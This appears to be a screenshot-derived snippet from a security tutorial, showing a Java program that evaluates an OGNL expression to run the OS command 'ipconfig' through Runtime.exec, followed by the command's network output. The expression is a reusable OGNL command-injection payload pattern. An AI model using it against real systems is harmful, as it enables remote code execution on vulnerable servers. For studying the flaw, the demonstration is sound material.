 public class OGNLTrigger {
    public static void main(String[] args) throws OgnlException {
        String expression = "new java.util.Scanner(@java.lang.Runtime@getRuntime().exec('ipconfig').getInputStream()).useDelimiter('\\\\a').next()";
        OgnlContext context = new OgnlContext();
        System.out.println(Ognl.getValue(expression,context));
    }
}
n: OGNLTrigger ×
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::510c:c3f8:18d9:fdee%16
IPv4 Address. . . . . . . . . . . : 10.1.1.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.1.1.2